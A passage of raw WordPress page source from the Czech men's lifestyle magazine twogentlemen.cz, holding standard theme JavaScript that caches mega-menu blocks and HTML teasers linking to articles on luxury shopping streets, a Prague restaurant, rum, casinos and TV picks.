td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12517\/jak-kasina-vydelavaji-pochopeni-vyhody-kasina-house-edge\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak kasina vyd\u011bl\u00e1vaj\u00ed: Pochopen\u00ed v\u00fdhody kasina (house edge)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak kasina vyd\u011bl\u00e1vaj\u00ed: Pochopen\u00ed v\u00fdhody kasina (house edge)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12517\/jak-kasina-vydelavaji-pochopeni-vyhody-kasina-house-edge\/\"  rel=\"bookmark\" title=\"Jak kasina vyd\u011bl\u00e1vaj\u00ed: Pochopen\u00ed v\u00fdhody kasina (house edge)\">Jak kasina vyd\u011bl\u00e1vaj\u00ed: Pochopen\u00ed v\u00fdhody kasina (house edge)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
